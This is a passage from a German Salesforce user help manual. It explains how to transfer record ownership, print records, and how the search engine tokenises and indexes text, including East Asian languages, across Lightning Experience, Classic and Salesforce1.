#### **Übertragen der Inhaberschaft für mehrere Kundenvorgänge, Leads und benutzerdefinierte Objektdatensätze, deren Inhaber Sie sind**

Klicken Sie auf die Registerkarte des Objekts und zeigen sie eine Listenansicht an. Wählen Sie die zu übertragenden Datensätze aus und klicken Sie auf **Inhaber ändern**.

#### **Übertragen der Inhaberschaft für mehrere Datensätze, deren Inhaber andere Benutzer sind**

Verwenden Sie die Funktion "Massenübertragung". Weitere Informationen zur Verwendung der Massenübertragung und dazu, welche verknüpften Datensätze übertragen werden, finden Sie unter [Massenübertragung von Datensätzen.](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm&language=de)

#### **Übertragen der Datensatzinhaberschaft mithilfe von Workflow-Regeln**

Wenn ein Datensatzinhaber durch eine Workflow-Regel geändert wird, ändert Salesforce nicht die Inhaberschaft der verknüpften Datensätze.

# <span id="page-183-0"></span>Wie drucke ich Salesforce-Datensätze?

So drucken Sie die Details eines Salesforce-Datensatzes:

- **1.** Klicken Sie auf den Link **Druckvorschau** in der oberen rechten Ecke der meisten Detailseiten. Ein neues Browserfenster mit dem Datensatz in einem einfachen, druckbaren Format wird geöffnet.
- **2.** Optional können Sie die einzelnen Abschnitte der Druckvorschau aus- und einblenden, indem Sie auf die Dreiecke neben den Überschriften der Abschnitte klicken.
- **3.** Klicken Sie alternativ auf **Alle erweitern** bzw. **Alle reduzieren**, um alle ausblendbaren Bereiche auf der Seite ein- bzw. auszublenden. Themenlisten, wie die Liste der mit einem Account verknüpften Opportunities, können nicht ausgeblendet werden.
- **4.** Klicken Sie auf **Diese Seite drucken** oder verwenden Sie die Druckfunktion des Browsers, um die Seite zu drucken.
- Anmerkung: Auf der Registerkarte "Konsole" können Sie auf das Drucksymbol ((a) klicken, um die Druckvorschau eines Datensatzes anzuzeigen.

# Auffinden von Informationen mit der Suche

Über die Salesforce-Suche können Sie Informationen schneller finden. Die Suche steht über die Salesforce-Site, eine mobile Salesforce1-Anwendung oder eine benutzerdefinierte Suchimplementierung zur Verfügung, die auf der Salesforce-Plattform beruht.

#### [Funktionsweise der Suche](#page-184-0)

Mithilfe der Suche wird effektiv nach den gewünschten Inhalten gesucht, indem Ihre Suchbegriffe aufgeschlüsselt werden und Übereinstimmungen für sie im Index gesucht werden.

#### [Wie werden Informationen bei der Suche aufgeschlüsselt?](#page-185-0)

Bei jedem Erstellen eines neuen Datensatzes schlüsselt die Suchmaschine die durchsuchbaren Informationen auf. Wenn Sie verstehen, wie diese Informationen aufgeschlüsselt werden, hilft Ihnen dies bei der Auswahl der Suchbegriffe.

#### [Inwiefern unterscheiden sich die Suchen zwischen Lightning Experience, Salesforce Classic und Salesforce1?](#page-187-0)

Die globale Suche in der vollständigen Salesforce-Site (unabhängig davon, ob Sie Lightning Experience oder Salesforce Classic verwenden) und die mobile Anwendung Salesforce1 verwenden denselben Suchindex. Daher suchen Sie immer nach denselben Daten. In den sofortigen Ergebnissen wird derselbe Satz an Datensätzen angezeigt, auf die kürzlich zugegriffen wurde. Der Suchumfang (die Liste der von Ihnen am häufigsten verwendeten Objekte) wirkt sich auf die Suchergebnisse aus. Beachten Sie, dass einige Standardobjekte in Salesforce1 und Lightning Experience nicht verfügbar sind, sodass nicht immer genau dieselben Suchergebnisse angezeigt werden. Zudem unterscheidet sich die globale Suchoberfläche von allen diesen Oberflächen, daher müssen visuelle und Navigationsunterschiede in Betracht gezogen werden.

### AUSGABEN

#### [Wie kann in Nachschlagefeldern gesucht werden?](#page-189-0)

Verwenden Sie die Nachschlagesuche, um zwei Datensätze miteinander zu verknüpfen.

#### [Suchergebnisse](#page-197-0)

In vielen Fällen können Sie den gewünschten Datensatz schnell finden, indem Sie einfach die besten Ergebnisse überprüfen, da Ergebnisse nach Relevanz für jeden Benutzer sortiert werden. Erfahren Sie, weshalb bestimmte Datensätze zurückgegeben werden und wie Sie Ihre Ergebnisse am besten eingrenzen können.

#### [Einschränkungen für die Suche in Salesforce Classic](#page-204-0)

Beim Verwenden der globalen Suche, Randleistensuche, erweiterten Suche, von strukturierten Abfragen, Listenansichten und Filtern gelten bestimmte Einschränkungen.

# <span id="page-184-0"></span>Funktionsweise der Suche

Mithilfe der Suche wird effektiv nach den gewünschten Inhalten gesucht, indem Ihre Suchbegriffe aufgeschlüsselt werden und Übereinstimmungen für sie im Index gesucht werden.

Sehen Sie sich das Video an:

[How Does Search Work? \(Funktionsweise der Suche\)](http://salesforce.vidyard.com/watch/1u0Ps_lIXH7LrtWKsG7PZQ)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

Beim Eingeben eines Suchbegriffs in das Suchfeld (1) schlüsselt die Suchmaschine Ihren Suchbegriff in kleinere Informationen (sogenannte Token) (2) auf. Sie gleicht die aufgeschlüsselten Informationen mit den Datensatzinformationen ab, die im Index gespeichert sind (3), sortiert die zugehörigen Datensätze nach Relevanz (4) und gibt die Ergebnisse zurück, auf die Sie zugreifen können (5).

Anmerkung: Nachdem der Datensatz eines durchsuchbaren Objekts erstellt oder aktualisiert wurde, könnte es mindestens 15 Minuten dauern, bis der aktualisierte Text sichtbar wird. Die Datensätze eines Objekts sind nur durchsuchbar, nachdem sie im Suchindex gespeichert wurden.Von der Suchmaschine werden nur die Ergebnisse zurückgegeben, zu deren Anzeige Sie berechtigt sind.



Weitere Informationen zu den Möglichkeiten, die Ihnen die Suche bietet, erhalten Sie in diesen Videos.

[Search in Salesforce Classic \(Suchen in Salesforce Classic\)](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

Search in Salesforce [Lightning Experience](http://salesforce.vidyard.com/watch/U8jqq2qhfD8TxXL7Nj92Eg) (Suchen in Salesforce Lightning Experience)

# <span id="page-185-0"></span>Wie werden Informationen bei der Suche aufgeschlüsselt?

Bei jedem Erstellen eines neuen Datensatzes schlüsselt die Suchmaschine die durchsuchbaren Informationen auf. Wenn Sie verstehen, wie diese Informationen aufgeschlüsselt werden, hilft Ihnen dies bei der Auswahl der Suchbegriffe.

Beim Erstellen oder Aktualisieren eines Datensatzes (1) schlüsselt die Suchmaschine den durchsuchbaren Text des Datensatzes in kleinere Begriffe (sogenannte Token) (2) auf. Anschließend werden die Token im Suchindex (3) gespeichert. Ähnlich verhält es sich, wenn Sie eine Suche vornehmen. Hier werden Ihre Suchbegriffe durch die Suchmaschine in Token aufgeschlüsselt. Dadurch können Datensätze mit übereinstimmenden Token aus dem Index zurückgegeben werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**



Im Folgenden finden Sie einige Beispiele von Token, die anhand von Datensatzinformationen erstellt wurden. Die Suchmaschine erstellt alphanumerische Token, wenn Suchbegriffe Satzzeichen aufweisen. Sie könnten den Datensatz mit einer Suche unter Verwendung der aufgeführten indizierten Token suchen.





[Verarbeiten von Begriffen in Chinesisch, Japanisch, Koreanisch und Thailändisch durch die Suche](#page-186-0)

Die Suche findet relevante Ergebnisse für Suchvorgänge in ostasiatischen Sprachen wie Chinesisch, Japanisch, Koreanisch und Thailändisch, indem Informationen für die Speicherung im Suchindex aufgeschlüsselt werden.

<span id="page-186-0"></span>SIEHE AUCH:

[Funktionsweise der Suche](#page-184-0)

# Verarbeiten von Begriffen in Chinesisch, Japanisch, Koreanisch und Thailändisch durch die Suche

Die Suche findet relevante Ergebnisse für Suchvorgänge in ostasiatischen Sprachen wie Chinesisch, Japanisch, Koreanisch und Thailändisch, indem Informationen für die Speicherung im Suchindex aufgeschlüsselt werden.

Die Suchmaschine gibt mithilfe der morphologischen Tokenisierung exakte Suchergebnisse aus Suchen in ostasiatischen Sprachen zurück, die keine Leerzeichen zwischen den Wörtern umfassen.

Beachten Sie das Problem der Indizierung des Begriffs Präfektur Tokyo und einer nachfolgenden Suche nach Kyoto im Japanischen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Bei der morphologischen Tokenisierung wird der Begriff **東京都** (Präfektur Tokyo) in zwei Token segmentiert.



Diese Form der Tokenisierung stellt nun sicher, dass bei einer Suche nach **京都** (Kyoto) nur Ergebnisse zurückgegeben werden, die **京 都** (Kyoto) und nicht **東京都** (Präfektur Tokyo) enthalten.

In der chinesischen, japanischen, koreanischen und thailändischen Version (CJKT) können Sie eine Person suchen, indem Sie den Nachnamen vor dem Vornamen eingeben. Die Suche nach **佐々木律子** gibt alle Personen mit dem Nachnamen **佐々木** und dem Vornamen **律子**. zurück.

# <span id="page-187-0"></span>Inwiefern unterscheiden sich die Suchen zwischen Lightning Experience, Salesforce Classic und Salesforce1?

Die globale Suche in der vollständigen Salesforce-Site (unabhängig davon, ob Sie Lightning Experience oder Salesforce Classic verwenden) und die mobile Anwendung Salesforce1 verwenden denselben Suchindex. Daher suchen Sie immer nach denselben Daten. In den sofortigen Ergebnissen wird derselbe Satz an Datensätzen angezeigt, auf die kürzlich zugegriffen wurde. Der Suchumfang (die Liste der von Ihnen am häufigsten verwendeten Objekte) wirkt sich auf die Suchergebnisse aus. Beachten Sie, dass einige Standardobjekte in Salesforce1 und Lightning Experience nicht verfügbar sind, sodass nicht immer genau dieselben Suchergebnisse angezeigt werden. Zudem unterscheidet sich die globale Suchoberfläche von allen diesen Oberflächen, daher müssen visuelle und Navigationsunterschiede in Betracht gezogen werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen **außer Database.com**

Anmerkung: Auch wenn es kleine Unterschiede in der Reihenfolge der Suchergebnisse geben kann, durchsuchen Sie dasselbe Datenset.







# <span id="page-189-0"></span>Wie kann in Nachschlagefeldern gesucht werden?

Verwenden Sie die Nachschlagesuche, um zwei Datensätze miteinander zu verknüpfen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

